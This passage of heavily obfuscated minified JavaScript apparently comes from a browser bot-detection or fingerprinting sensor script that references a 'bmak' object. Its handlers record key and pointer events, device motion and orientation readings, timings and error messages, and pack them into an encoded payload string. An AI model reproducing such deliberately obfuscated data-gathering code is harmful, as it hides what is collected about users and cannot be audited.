RG()[fU(r7)],'undefined')?RG()[fU(LYt)](Wd,Wq,UE,YA):RG()[fU(Wc)](KC,vO,w1,s4),rpY]),B6(lt,[JO()[IC(LV)](bV,fT),ABY]),B6(lt,[D9()[cG(Mn)].apply(null,[kD,fS]),b0t]),B6(lt,[JO()[IC(DS)].apply(null,[sH,YO]),Dzt[Rv()[qC(dw)].apply(null,[OC,Wc,Az,nft,IQ,wk])]]),B6(lt,[Ud()[cA(zlt)](sC,jQ([]),w6,D4),Dzt[AN()[vQ(Opt)].apply(null,[EL,rst,qS])]]),B6(lt,[Rv()[qC(EL)].apply(null,[NG,Wc,wk,vj,ftt,Y4]),fXY]),B6(lt,[U9(typeof JO()[IC(cj)],v3('',[][[]]))?JO()[IC(vZ)].apply(null,[Ag,Lw]):JO()[IC(qH)](vH,S5),bBY]),B6(lt,[D9()[cG(QXt)].call(null,LA,pz),m2Y[Fk]]),B6(lt,[JO()[IC(Bpt)].call(null,bA,UC),m2Y[Vq]]),B6(lt,[Ud()[cA(WP)].apply(null,[Rn,Kj,p7,WF]),wqt(vW,[])]),B6(lt,[AN()[vQ(lv)](pT,nc,fw),Cqt()]),B6(lt,[RG()[fU(gft)].call(null,RRt,vZ,Ih,jbt),zh(typeof D9()[cG(AV)],v3([],[][[]]))?D9()[cG(Wq)].call(null,Z8,vZ):D9()[cG(NG)](M4,Hr)]),B6(lt,[AN()[vQ(jtt)](qn,gj,dn),D9()[cG(Wq)](Z8,vZ)[FV()[VT(Vq)].call(null,vS,jQ([]),rz,OC,AH)](vOt,Rv()[qC(FD)](NG,Vq,ZC,zg,Dpt,XA))[zh(typeof FV()[VT(Wc)],v3([],[][[]]))?FV()[VT(Vq)](vS,dn,rz,QC,AH):FV()[VT(EI)](Ar,KJt,bP,gft,EE)](sKY,Rv()[qC(FD)](B0,Vq,wk,zg,Dpt,QC))[FV()[VT(Vq)](vS,GO,rz,rz,AH)](z4t)]),B6(lt,[zh(typeof JO()[IC(AT)],v3('',[][[]]))?JO()[IC(mT)].call(null,K6,VP):JO()[IC(vZ)](bBt,pJt),Cgt])];if(gB[D9()[cG(dn)].apply(null,[Y0,XWt])]){H2Y[Ud()[cA(Vq)](TD,jQ({}),xZ,fw)](B6(lt,[D9()[cG(Spt)](sP,sF),gB[U9(typeof D9()[cG(E4)],v3('',[][[]]))?D9()[cG(NG)].call(null,DA,Qd):D9()[cG(dn)](Y0,XWt)][D9()[cG(Kj)].apply(null,[I3,Dlt])](FBY)||D9()[cG(Wq)].apply(null,[Z8,vZ])]));}if(jQ(DxY)&&(U9(Njt,jQ([]))||H4(AJY,Fk))){mxY();DxY=jQ(jQ({}));}var CtY=RsY();var Wgt=CBY();var dtY,Mgt,KJY;if(gzt){dtY=[][FV()[VT(Vq)].apply(null,[vS,M5,rz,D5,AH])](Pgt)[FV()[VT(Vq)](vS,jQ({}),rz,D4,AH)]([B6(lt,[Ud()[cA(Olt)].call(null,BBt,KH,Vz,kz),bgt]),B6(lt,[U9(typeof Rv()[qC(D5)],v3(D9()[cG(Wq)](Z8,vZ),[][[]]))?Rv()[qC(NG)](fL,VI,TD,Sr,IH,Wz):Rv()[qC(LYt)](Wz,vZ,XA,vA,Fft,r4),D9()[cG(Wq)](Z8,vZ)])]);Mgt=D9()[cG(Wq)].call(null,Z8,vZ)[FV()[VT(Vq)].call(null,vS,W6,rz,CC,AH)](pRY,U9(typeof Rv()[qC(UE)],'undefined')?Rv()[qC(NG)].call(null,LYt,A5,U5,fj,pA,r7):Rv()[qC(FD)](jd,Vq,Dh,zg,Dpt,Gv))[zh(typeof FV()[VT(Y4)],v3(D9()[cG(Wq)](Z8,vZ),[][[]]))?FV()[VT(Vq)](vS,Dh,rz,gw,AH):FV()[VT(EI)](F5,Rn,cF,nH,d4)](CXY,Rv()[qC(FD)].apply(null,[B4,Vq,EP,zg,Dpt,B4]))[FV()[VT(Vq)](vS,Wc,rz,YS,AH)](wmY,Rv()[qC(FD)](wj,Vq,gr,zg,Dpt,jQ(jQ([]))))[FV()[VT(Vq)](vS,IQ,rz,gft,AH)](EBY,zh(typeof D9()[cG(mT)],v3('',[][[]]))?D9()[cG(Hz)](cI,Gz):D9()[cG(NG)].call(null,Alt,nA))[FV()[VT(Vq)](vS,KH,rz,AT,AH)](Y2Y,Rv()[qC(FD)].call(null,rS,Vq,jQ(Vq),zg,Dpt,Ar))[FV()[VT(Vq)](vS,jQ(jQ({})),rz,dw,AH)](bOt);KJY=D9()[cG(Wq)].apply(null,[Z8,vZ])[FV()[VT(Vq)](vS,d6,rz,sU,AH)](HXY,zh(typeof JO()[IC(U5)],'undefined')?JO()[IC(gz)](HE,Mn):JO()[IC(vZ)](kV,PL))[FV()[VT(Vq)].apply(null,[vS,QC,rz,NT,AH])](DpY,Rv()[qC(FD)].call(null,QC,Vq,E4,zg,Dpt,KH));}fFt=B6(lt,[EC()[XV(xC)](QS,Jz,vZ,Wc),JUt,D9()[cG(kA)](Dj,dh),Dzt[AN()[vQ(E4)](sd,sQ,fw)],JO()[IC(VI)](cYt,IQ),xXY,AN()[vQ(cxt)].apply(null,[w5,GH,jQ(jQ([]))]),Kzt,Ud()[cA(m5)](w1,KJt,jq,jQ(Vq)),tpY,U9(typeof AN()[vQ(dh)],v3([],[][[]]))?AN()[vQ(ZD)](NP,fw,vZ):AN()[vQ(Cg)](F2t,bc,vz),fsY,RG()[fU(YS)].apply(null,[tWt,vZ,YS,mmt]),QtY,JO()[IC(vn)].apply(null,[Wl,w5]),hPt,zh(typeof JO()[IC(rS)],'undefined')?JO()[IC(UXt)].call(null,Ch,JT):JO()[IC(vZ)].apply(null,[Kg,YA]),rBY,EC()[XV(kT)](AP,qWt,vZ,EL),cBY,JO()[IC(dBt)](QI,Av),ZfY,AN()[vQ(Att)].call(null,Vq,C2t,NT),KYY,JO()[IC(cF)](jxt,nH),IsY,Ud()[cA(Gst)](ZC,WF,T5,U5),dpY,AN()[vQ(Zr)](cL,UA,jQ({})),VmY,D9()[cG(Gbt)].call(null,HKt,Kv),J2Y,JO()[IC(Ott)](K6,Q7),H2Y,zh(typeof JO()[IC(F2t)],v3([],[][[]]))?JO()[IC(zlt)](g7,pP):JO()[IC(vZ)](Ott,j5),kXY,zh(typeof JO()[IC(gz)],'undefined')?JO()[IC(WP)](NS,In):JO()[IC(vZ)](dz,Rz),VBY,RG()[fU(SA)](vA,vZ,Vq,Cw),Wgt,Cpt()[VJt(EL)].call(null,Vq,gw,Ytt,vZ,wj,Kr),QxY,AN()[vQ(cJt)].apply(null,[sC,vxt,OC]),dtY,Ud()[cA(Mn)].call(null,UE,jQ(jQ({})),G1,cL),Mgt,JO()[IC(Olt)](Ctt,TD),KJY,Cpt()[VJt(LYt)].call(null,jQ({}),jQ({}),Ytt,vZ,xmt,qn),QXY,zh(typeof FV()[VT(EI)],v3(D9()[cG(Wq)](Z8,vZ),[][[]]))?FV()[VT(B4)](bBt,SA,vZ,Ar,RP):FV()[VT(EI)].apply(null,[Ypt,Dh,YO,fL,rst]),v2Y,FV()[VT(EL)](Nz,DH,Wq,IS,d5),SBY,Ud()[cA(QXt)](QXt,Q7,lN,jQ(jQ(Fk))),lxY,Ud()[cA(Spt)](LYt,DS,bA,OC),nsY,D9()[cG(RP)].apply(null,[J0,TD]),s0t,JO()[IC(m5)](cq,jr),IBY,Ud()[cA(Hz)](XP,PXt,YG,dh),PtY?Vq:TQ[UE],Ud()[cA(mT)](xT,Fft,wC,XA),NFt[Ud()[cA(mT)].call(null,xT,WF,wC,AT)],AN()[vQ(Uj)](pz,sA,xmt),NFt[AN()[vQ(Uj)](pz,sA,AT)]]);if(gzt){fFt[AN()[vQ(WD)](l4,Ik,Kj)]=Uzt;fFt[EC()[XV(GO)].apply(null,[kL,vA,Wc,NG])]=hFt;fFt[Ud()[cA(kA)](AH,k4,O4,qS)]=kBY;fFt[AN()[vQ(VP)](lJt,IG,jQ(Fk))]=JfY;fFt[D9()[cG(fT)].apply(null,[Og,SA])]=AFt;fFt[U9(typeof JO()[IC(ZD)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[gz,MC]):JO()[IC(Gst)].call(null,Ov,PXt)]=mOt;fFt[Ud()[cA(Gbt)].call(null,dBt,WF,zc,EP)]=GJY;fFt[JO()[IC(Mn)](tF,Opt)]=AmY;}if(jzt){fFt[b5()[J5(SA)].apply(null,[Vq,vZ,nH,vS])]=JO()[IC(b9)].apply(null,[p3,Mlt]);}else{fFt[U9(typeof AN()[vQ(CC)],v3([],[][[]]))?AN()[vQ(ZD)](xA,DYt,fS):AN()[vQ(g1)].apply(null,[Fk,F5,TD])]=CtY;}}catch(IRY){SE.splice(Hn(rsY,Vq),Infinity,Lj);var fgt=D9()[cG(Wq)].call(null,Z8,vZ);try{if(IRY[Ud()[cA(nH)](XA,kT,dX,jQ(jQ({})))]&&mU(typeof IRY[Ud()[cA(nH)].call(null,XA,jQ(jQ({})),dX,r7)],zh(typeof AN()[vQ(UC)],v3([],[][[]]))?AN()[vQ(vh)](W6,n6,Gv):AN()[vQ(ZD)](V4,l2t,Gv))){fgt=IRY[Ud()[cA(nH)].apply(null,[XA,IQ,dX,Kv])];}else if(U9(typeof IRY,AN()[vQ(vh)].call(null,W6,n6,W6))){fgt=IRY;}else if(c9(IRY,gB[Ud()[cA(Ih)](MP,kL,O1,jQ(Vq))])&&mU(typeof IRY[Ud()[cA(w1)](KT,D5,j0,pO)],zh(typeof AN()[vQ(WD)],v3([],[][[]]))?AN()[vQ(vh)].call(null,W6,n6,nH):AN()[vQ(ZD)].apply(null,[gw,cH,xmt]))){fgt=IRY[Ud()[cA(w1)].call(null,KT,jQ(jQ({})),j0,Kv)];}fgt=wqt(jB,[fgt]);MpY((zh(typeof Rv()[qC(UE)],v3([],[][[]]))?Rv()[qC(gft)].apply(null,[IQ,Wc,gr,zg,B5,wj]):Rv()[qC(NG)](KJt,jmt,qS,Od,xP,FD))[FV()[VT(Vq)].apply(null,[vS,wk,rz,P4,AH])](fgt));fFt=B6(lt,[Ud()[cA(m5)].apply(null,[w1,rz,jq,w1]),jXt(),zh(typeof JO()[IC(gv)],v3([],[][[]]))?JO()[IC(QXt)](j7,vh):JO()[IC(vZ)].call(null,RP,Bn),fgt]);}catch(AxY){SE.splice(Hn(rsY,Vq),Infinity,Lj);if(AxY[Ud()[cA(nH)].call(null,XA,M5,dX,Y4)]&&mU(typeof AxY[Ud()[cA(nH)](XA,jQ({}),dX,jQ(jQ([])))],AN()[vQ(vh)].call(null,W6,n6,M5))){fgt=AxY[Ud()[cA(nH)](XA,EL,dX,vZ)];}else if(U9(typeof AxY,AN()[vQ(vh)].call(null,W6,n6,b9))){fgt=AxY;}fgt=wqt(jB,[fgt]);MpY(AN()[vQ(kF)](Gbt,gQ,DH)[FV()[VT(Vq)].call(null,vS,M5,rz,cj,AH)](fgt));fFt[JO()[IC(QXt)](j7,vh)]=fgt;}}try{var IfY=SE.length;var AKY=jQ([]);var lKY=Fk;var zgt=PYY||RDt();if(U9(zgt[Fk],Lkt)){var pOt=JO()[IC(Spt)].call(null,Z8,xC);fFt[JO()[IC(QXt)].call(null,j7,vh)]=pOt;}q5t=gB[U9(typeof JO()[IC(gw)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[vq,r4]):JO()[IC(fS)].apply(null,[Zc,B0])][Ud()[cA(D4)].apply(null,[mT,CS,cw,Wz])](fFt);var lgt=hqt();q5t=wqt(wK,[q5t,zgt[Vq]]);lgt=Hn(hqt(),lgt);var JYY=hqt();q5t=S1t(q5t,zgt[Fk]);JYY=Hn(hqt(),JYY);var ERY=D9()[cG(Wq)].apply(null,[Z8,vZ])[FV()[VT(Vq)].apply(null,[vS,sU,rz,Wc,AH])](Hn(hqt(),LCt),Rv()[qC(FD)](NG,Vq,Rn,zg,Dpt,E4))[zh(typeof FV()[VT(wk)],'undefined')?FV()[VT(Vq)](vS,KH,rz,dn,AH):FV()[VT(EI)](Lw,pO,vk,sU,vRt)](Fgt,Rv()[qC(FD)].apply(null,[KH,Vq,P4,zg,Dpt,E4]))[FV()[VT(Vq)].call(null,vS,L7,rz,wj,AH)](lKY,Rv()[qC(FD)](U5,Vq,jQ(jQ([])),zg,Dpt,jQ(Vq)))[FV()[VT(Vq)].call(null,vS,d6,rz,M5,AH)](lgt,zh(typeof Rv()[qC(Wc)],v3(D9()[cG(Wq)](Z8,vZ),[][[]]))?Rv()[qC(FD)].call(null,sU,Vq,NT,zg,Dpt,jQ([])):Rv()[qC(NG)](Rn,Vr,Wz,ABt,z5,jQ(Fk)))[FV()[VT(Vq)](vS,jQ(jQ(Fk)),rz,ZD,AH)](JYY,Rv()[qC(FD)](JT,Vq,xmt,zg,Dpt,jQ({})))[FV()[VT(Vq)].apply(null,[vS,nH,rz,Y4,AH])](hYY);var FJY=zh(bfY,undefined)&&U9(bfY,jQ(jQ(NY)))?PRY(zgt):xBY(zgt);q5t=(U9(typeof D9()[cG(QC)],v3('',[][[]]))?D9()[cG(NG)].call(null,Vmt,Jw):D9()[cG(Wq)](Z8,vZ))[zh(typeof FV()[VT(gft)],v3([],[][[]]))?FV()[VT(Vq)](vS,Y4,rz,OC,AH):FV()[VT(EI)].call(null,UP,Q7,R1,EP,OH)](FJY,U9(typeof AN()[vQ(nH)],'undefined')?AN()[vQ(ZD)](O4,n2t,JT):AN()[vQ(GO)](D5,hQ,D5))[U9(typeof FV()[VT(CC)],v3(D9()[cG(Wq)].call(null,Z8,vZ),[][[]]))?FV()[VT(EI)](bz,LYt,S5,Wq,cC):FV()[VT(Vq)].call(null,vS,sT,rz,Kv,AH)](ERY,AN()[vQ(GO)].call(null,D5,hQ,jQ(jQ(Fk))))[FV()[VT(Vq)].apply(null,[vS,jQ(Vq),rz,gw,AH])](q5t);}catch(XCt){SE.splice(Hn(IfY,Vq),Infinity,Lj);}MpY(Ud()[cA(RP)](S5,d6,bD,Az));SE.pop();};var AOt=function(){SE.push(gn);var ACt=H4(arguments[JO()[IC(Fk)](x3,CS)],Fk)&&zh(arguments[Fk],undefined)?arguments[Fk]:jQ({});var Ezt=H4(arguments[JO()[IC(Fk)](x3,CS)],Vq)&&zh(arguments[Vq],undefined)?arguments[Vq]:RxY;IBY=Fk;if(JxY){gB[zh(typeof Rv()[qC(r7)],v3([],[][[]]))?Rv()[qC(YS)](vZ,wk,kz,Tj,Olt,w1):Rv()[qC(NG)](bH,cr,QC,Gft,Jlt,k4)](btY);JxY=jQ({});IBY|=Vq;}if(zXY){gB[Rv()[qC(YS)](sU,wk,r4,Tj,Olt,Wc)](qmY);zXY=jQ(NY);IBY|=Wq;}if(GCt){gB[Rv()[qC(YS)](rS,wk,OC,Tj,Olt,kL)](DRY);GCt=jQ([]);IBY|=Wc;}if(cXY){gB[zh(typeof Rv()[qC(U5)],v3(U9(typeof D9()[cG(wk)],v3('',[][[]]))?D9()[cG(NG)](cXt,QYt):D9()[cG(Wq)](w2,vZ),[][[]]))?Rv()[qC(YS)](wj,wk,bH,Tj,Olt,rz):Rv()[qC(NG)](D4,OJt,xC,hXt,EV,fS)](jtY);cXY=jQ(NY);IBY|=ZD;}if(ggt){gB[Rv()[qC(YS)](cL,wk,IS,Tj,Olt,UE)](ggt);}if(jQ(rgt)){try{var BsY=SE.length;var Ngt=jQ(NY);z4t=v3(z4t,JO()[IC(Hz)].call(null,qq,YS));if(jQ(jQ(gB[JO()[IC(EI)].call(null,GD,P4)][JO()[IC(kA)](Kk,gz)]||gB[JO()[IC(EI)](GD,P4)][Rv()[qC(SA)](EP,w1,NG,jV,SA,jQ(jQ(Fk)))]||gB[JO()[IC(EI)](GD,P4)][EC()[XV(kz)](sF,sr,EI,fS)]))){z4t=v3(z4t,zh(typeof Ud()[cA(zlt)],'undefined')?Ud()[cA(qH)](ftt,jQ(jQ(Fk)),Cc,KH):Ud()[cA(UE)](Wmt,jQ(jQ([])),Ott,jQ(Vq)));bwt+=TQ[DH];}else{z4t=v3(z4t,AN()[vQ(kXt)].call(null,gv,mh,jQ(Vq)));bwt+=cKt;}}catch(ItY){SE.splice(Hn(BsY,Vq),Infinity,gn);z4t=v3(z4t,D9()[cG(dBt)].apply(null,[k8,M5]));bwt+=kR[Rv()[qC(WF)].call(null,wj,b9,Xn,gj,Dpt,Az)]();}rgt=jQ(jQ(NY));}gB[JO()[IC(EI)](GD,P4)].bmak[Ud()[cA(Bpt)].apply(null,[GO,b9,b1,wk])]=hqt();dpY=D9()[cG(Wq)](w2,vZ);Nzt=Fk;zCt=TQ[UE];KYY=D9()[cG(Wq)](w2,vZ);Sgt=Fk;BKY=Fk;hPt=D9()[cG(Wq)](w2,vZ);Lvt=TQ[UE];AJY=Fk;ztY=TQ[UE];FIt[FV()[VT(YO)](sWt,xmt,EI,B0,ZYt)]=Fk;WXY=Fk;A2Y=Fk;QxY=zh(typeof D9()[cG(wk)],v3('',[][[]]))?D9()[cG(Wq)].call(null,w2,vZ):D9()[cG(NG)](EI,JC);DxY=jQ({});cfY=D9()[cG(Wq)].call(null,w2,vZ);YmY=D9()[cG(Wq)](w2,vZ);dYY=mft(Vq);Pgt=[];pRY=D9()[cG(Wq)].apply(null,[w2,vZ]);QXY=D9()[cG(Wq)](w2,vZ);CXY=D9()[cG(Wq)](w2,vZ);wmY=D9()[cG(Wq)].call(null,w2,vZ);bgt=U9(typeof D9()[cG(cj)],v3([],[][[]]))?D9()[cG(NG)].call(null,vj,d4):D9()[cG(Wq)](w2,vZ);HXY=D9()[cG(Wq)].apply(null,[w2,vZ]);EBY=U9(typeof D9()[cG(YO)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[jpt,Bw]):D9()[cG(Wq)](w2,vZ);Uzt=D9()[cG(Wq)](w2,vZ);hFt=U9(typeof D9()[cG(NT)],v3([],[][[]]))?D9()[cG(NG)].call(null,TA,VH):D9()[cG(Wq)](w2,vZ);mOt=D9()[cG(Wq)](w2,vZ);gzt=jQ(NY);lxY=Fk;kBY=U9(typeof D9()[cG(kT)],v3([],[][[]]))?D9()[cG(NG)](UKt,L2t):D9()[cG(Wq)](w2,vZ);JfY=D9()[cG(Wq)](w2,vZ);AFt=D9()[cG(Wq)](w2,vZ);GJY=D9()[cG(Wq)](w2,vZ);AmY=D9()[cG(Wq)](w2,vZ);AEt=mft(Vq);WKY=jQ(jQ(zb));QUt();nPt=jQ(jQ(zb));s0t=B6(lt,[JO()[IC(ftt)](J1,Zr),mft(Vq)]);PtY=jQ(jQ(zb));gB[AN()[vQ(Ott)].apply(null,[cKt,WG,gr])](function(){Ezt();},Br);if(ACt){x4t=mft(kR[AN()[vQ(Rn)].call(null,b9,BI,QC)]());}else{x4t=Fk;}SE.pop();};var M0t=function(sJY){SE.push(pv);if(ggt){gB[Rv()[qC(YS)](dh,wk,Q7,J9,Olt,YS)](ggt);}if(gh(sJY,Fk)){sJY=Fk;}ggt=gB[AN()[vQ(Ott)](cKt,bU,jQ(jQ(Vq)))](function(){var Ozt=fkt();if(zh(Ozt,mft(TQ[IS]))){x4t=wk;dCt=jQ(jQ([]));zjt(jQ(jQ(zb)));}},sJY);SE.pop();};var xBY=function(pBY){SE.push(Lz);var YOt=AN()[vQ(rz)](wj,dft,k4);var OYY=AN()[vQ(b9)].call(null,RP,Ett,jQ(jQ([])));var gBY=Vq;var GOt=FIt[FV()[VT(YO)](mJt,fL,EI,NT,ZYt)];var PCt=JUt;var XtY=[YOt,OYY,gBY,GOt,pBY[TQ[UE]],PCt];var xpY=XtY[AN()[vQ(kT)].apply(null,[TKt,cg,kz])](wpY);var wzt;return SE.pop(),wzt=xpY,wzt;};var PRY=function(vCt){SE.push(C5);var VsY=AN()[vQ(rz)](wj,cv,jQ(jQ(Fk)));var pzt=U9(typeof JO()[IC(lJt)],v3([],[][[]]))?JO()[IC(vZ)](ARt,cJt):JO()[IC(b9)].call(null,ng,Mlt);var ZmY=AN()[vQ(Vq)](Dtt,jI,k4);var pxY=FIt[FV()[VT(YO)].call(null,zz,jQ(Fk),EI,nH,ZYt)];var CmY=JUt;var LKY=[VsY,pzt,ZmY,pxY,vCt[TQ[UE]],CmY];var gfY=LKY[AN()[vQ(kT)](TKt,tn,pz)](wpY);var mJY;return SE.pop(),mJY=gfY,mJY;};var MpY=function(tBY){SE.push(jP);if(Njt){SE.pop();return;}var kYY=tBY;if(U9(typeof gB[JO()[IC(EI)].apply(null,[zxt,P4])][D9()[cG(KT)].apply(null,[rP,WF])],zh(typeof AN()[vQ(gft)],v3([],[][[]]))?AN()[vQ(vh)].apply(null,[W6,rT,jQ(jQ(Vq))]):AN()[vQ(ZD)].apply(null,[Or,Mlt,U5]))){gB[JO()[IC(EI)](zxt,P4)][U9(typeof D9()[cG(rN)],v3('',[][[]]))?D9()[cG(NG)](sbt,BT):D9()[cG(KT)].call(null,rP,WF)]=v3(gB[zh(typeof JO()[IC(VP)],'undefined')?JO()[IC(EI)](zxt,P4):JO()[IC(vZ)](Gmt,KS)][D9()[cG(KT)](rP,WF)],kYY);}else{gB[JO()[IC(EI)].apply(null,[zxt,P4])][D9()[cG(KT)].apply(null,[rP,WF])]=kYY;}SE.pop();};var GRY=function(wxY){qAt(wxY,Vq);};var ctY=function(xKY){qAt(xKY,Wq);};var xzt=function(LOt){qAt(LOt,vZ);};var xOt=function(LBY){qAt(LBY,Wc);};var fBY=function(WCt){fSt(WCt,Vq);};var VRY=function(tfY){fSt(tfY,Wq);};var AfY=function(GxY){fSt(GxY,vZ);};var BRY=function(BOt){fSt(BOt,Wc);};var AsY=function(ZxY){w4t(ZxY,vZ);};var LfY=function(ApY){w4t(ApY,Wc);};var gJY=function(stY){MEt(stY,Vq);SE.push(Dj);if(zFt&&Njt&&(U9(stY[AN()[vQ(B0)](rS,lh,jQ(Vq))],JO()[IC(Gbt)].apply(null,[X9,Olt]))||U9(stY[zh(typeof FV()[VT(wj)],'undefined')?FV()[VT(IS)].call(null,Tj,w1,CC,Ih,Mn):FV()[VT(EI)].call(null,xv,Kv,R1,xC,BA)],EI))){zjt(jQ({}),jQ({}),jQ(jQ(zb)),jQ(jQ(zb)),jQ(zb));}SE.pop();};var U2Y=function(GsY){MEt(GsY,Wq);};var YBY=function(IOt){MEt(IOt,vZ);};var q0t=function(xFt){SE.push(ZV);try{var ROt=SE.length;var dzt=jQ(jQ(zb));var NKY=Vq;if(gB[AN()[vQ(wk)].call(null,XA,Lc,kT)][xFt]){NKY=Fk;WKY=jQ(jQ([]));}else if(WKY){WKY=jQ([]);sCt();}Bvt(NKY);}catch(UXY){SE.splice(Hn(ROt,Vq),Infinity,ZV);}SE.pop();};var dvt=function(h2Y,QsY){SE.push(Lj);try{var DfY=SE.length;var WBY=jQ(NY);if(U9(QsY[JO()[IC(k4)].call(null,Fz,d6)],gB[JO()[IC(EI)].apply(null,[Mq,P4])])){if(U9(h2Y,Wq)){WKY=jQ(jQ([]));}else if(U9(h2Y,vZ)){if(U9(gB[AN()[vQ(wk)](XA,c7,Gz)][JO()[IC(RP)].call(null,mZ,dn)],U9(typeof FV()[VT(Y4)],v3([],[][[]]))?FV()[VT(EI)](gz,kT,sw,cL,ZT):FV()[VT(LYt)](Jz,Fk,CC,DH,Ott))&&WKY){WKY=jQ(NY);sCt();}}Bvt(h2Y);}}catch(qRY){SE.splice(Hn(DfY,Vq),Infinity,Lj);}SE.pop();};var GYY=function(sYY){Ent(sYY,TQ[IS]);};var kxY=function(Ggt){Ent(Ggt,Wq);};var EXY=function(cmY){Ent(cmY,vZ);};var NBY=function(YRY){Ent(YRY,Wc);};var XfY=function(TKY){Ent(TKY,kL);};var VxY=function(xYY){Ent(xYY,b9);};var YXY=function(tOt){SE.push(d6);var RBY=tOt&&tOt[JO()[IC(k4)].apply(null,[Tg,d6])]&&tOt[zh(typeof JO()[IC(sC)],'undefined')?JO()[IC(k4)](Tg,d6):JO()[IC(vZ)](Dxt,w4)][Ud()[cA(cj)](B0,Y4,M5,IQ)];var TmY=RBY&&(U9(RBY[JO()[IC(Opt)](hJ,DS)](),EC()[XV(AT)](Cg,l4,b9,B4))||U9(RBY[JO()[IC(Opt)].apply(null,[hJ,DS])](),U9(typeof Ud()[cA(KT)],v3('',[][[]]))?Ud()[cA(UE)](wr,sC,E0,dh):Ud()[cA(fT)].apply(null,[sL,rS,kO,r7])));SE.pop();if(zFt&&Njt&&TmY){zjt(jQ(jQ(zb)),jQ({}),jQ(NY),jQ(zb));}};var SFt=function(FpY){GSt(FpY);};var S2Y=function(XxY){Ent(XxY,rz);if(Njt){x4t=Wc;zjt(jQ(NY),jQ(jQ(zb)),jQ(jQ(NY)));mFt=TQ[Ar];}};var lHt=function(hgt){SE.push(In);try{var ExY=SE.length;var RXY=jQ(jQ(zb));if(gh(Sgt,UE)&&gh(Dvt,Wq)&&hgt){var EOt=Hn(hqt(),gB[JO()[IC(EI)](bKt,P4)].bmak[Ud()[cA(Bpt)].apply(null,[GO,jQ(Vq),XL,jQ(jQ(Fk))])]);var qXY=mft(Vq),mfY=mft(Vq),jOt=mft(Vq);if(hgt[b5()[J5(WF)].call(null,dn,wk,fS,l2t)]){qXY=XS(hgt[b5()[J5(WF)].apply(null,[dn,wk,qS,l2t])][D9()[cG(nP)].apply(null,[Jn,L7])]);mfY=XS(hgt[b5()[J5(WF)](dn,wk,cL,l2t)][D9()[cG(In)].apply(null,[Gr,cJt])]);jOt=XS(hgt[b5()[J5(WF)](dn,wk,SA,l2t)][Ud()[cA(In)](gv,jQ(jQ(Fk)),Vmt,M5)]);}var VJY=mft(Vq),TOt=mft(Vq),FxY=mft(Vq);if(hgt[Ud()[cA(AV)](F2t,jQ(jQ([])),LC,sC)]){VJY=XS(hgt[Ud()[cA(AV)](F2t,W6,LC,jQ(Vq))][D9()[cG(nP)].call(null,Jn,L7)]);TOt=XS(hgt[Ud()[cA(AV)].call(null,F2t,fS,LC,jQ(jQ({})))][D9()[cG(In)](Gr,cJt)]);FxY=XS(hgt[Ud()[cA(AV)](F2t,D5,LC,Dh)][Ud()[cA(In)].apply(null,[gv,gft,Vmt,YS])]);}var C2Y=mft(Vq),PKY=mft(Vq),TRY=TQ[IS];if(hgt[U9(typeof JO()[IC(dBt)],v3('',[][[]]))?JO()[IC(vZ)].call(null,T4,A5):JO()[IC(kXt)].call(null,CI,dT)]){C2Y=XS(hgt[U9(typeof JO()[IC(DO)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[XH,kKt]):JO()[IC(kXt)](CI,dT)][Ud()[cA(jr)](lJt,xC,lZ,gr)]);PKY=XS(hgt[JO()[IC(kXt)].apply(null,[CI,dT])][Ud()[cA(w5)].apply(null,[QBt,GO,GS,OC])]);TRY=XS(hgt[JO()[IC(kXt)](CI,dT)][AN()[vQ(QBt)].apply(null,[Tg,Jn,fw])]);}var XpY=D9()[cG(Wq)].apply(null,[UV,vZ])[U9(typeof FV()[VT(rz)],'undefined')?FV()[VT(EI)](Lz,b9,Ad,KH,Bbt):FV()[VT(Vq)](Td,EI,rz,Vq,AH)](Sgt,Rv()[qC(FD)](Ar,Vq,W6,CH,Dpt,D4))[FV()[VT(Vq)](Td,Yr,rz,nH,AH)](EOt,Rv()[qC(FD)](JT,Vq,fw,CH,Dpt,ZC))[FV()[VT(Vq)](Td,Gz,rz,jd,AH)](qXY,Rv()[qC(FD)].call(null,vh,Vq,pz,CH,Dpt,Gz))[FV()[VT(Vq)](Td,Dh,rz,kL,AH)](mfY,Rv()[qC(FD)](sT,Vq,ZD,CH,Dpt,k4))[FV()[VT(Vq)].apply(null,[Td,jQ(jQ(Fk)),rz,LYt,AH])](jOt,Rv()[qC(FD)].call(null,gr,Vq,kL,CH,Dpt,jQ([])))[FV()[VT(Vq)](Td,xmt,rz,jd,AH)](VJY,Rv()[qC(FD)](EP,Vq,jQ(jQ(Fk)),CH,Dpt,jQ(Vq)))[FV()[VT(Vq)](Td,Xn,rz,Xn,AH)](TOt,Rv()[qC(FD)](fw,Vq,jQ(jQ([])),CH,Dpt,Az))[FV()[VT(Vq)].apply(null,[Td,cL,rz,WF,AH])](FxY,Rv()[qC(FD)](wk,Vq,Fk,CH,Dpt,Rn))[FV()[VT(Vq)](Td,pz,rz,P4,AH)](C2Y,Rv()[qC(FD)](pz,Vq,UE,CH,Dpt,Gv))[FV()[VT(Vq)](Td,gr,rz,QC,AH)](PKY,Rv()[qC(FD)].call(null,NT,Vq,xmt,CH,Dpt,wk))[FV()[VT(Vq)](Td,gw,rz,Y4,AH)](TRY);if(qN(typeof hgt[AN()[vQ(Oz)](BS,Sd,qS)],JO()[IC(r7)].apply(null,[CV,WD]))&&U9(hgt[AN()[vQ(Oz)](BS,Sd,EP)],jQ(jQ(zb))))XpY=(zh(typeof D9()[cG(lj)],v3('',[][[]]))?D9()[cG(Wq)].call(null,UV,vZ):D9()[cG(NG)].call(null,RL,WKt))[FV()[VT(Vq)].apply(null,[Td,jQ({}),rz,U5,AH])](XpY,JO()[IC(sC)].apply(null,[nBt,lv]));KYY=D9()[cG(Wq)].call(null,UV,vZ)[FV()[VT(Vq)](Td,cj,rz,fw,AH)](v3(KYY,XpY),U9(typeof AN()[vQ(zlt)],v3([],[][[]]))?AN()[vQ(ZD)](Hd,gF,jd):AN()[vQ(GO)](D5,bmt,Rn));b0t+=EOt;BKY=v3(v3(BKY,Sgt),EOt);Sgt++;}if(Njt&&H4(Sgt,Vq)&&gh(A2Y,Vq)){x4t=CC;zjt(jQ([]));A2Y++;}Dvt++;}catch(GXY){SE.splice(Hn(ExY,Vq),Infinity,In);}SE.pop();};var BSt=function(MOt){SE.push(xS);try{var wJY=SE.length;var WOt=jQ(NY);if(gh(Nzt,KpY)&&gh(wTt,Wq)&&MOt){var QYY=Hn(hqt(),gB[zh(typeof 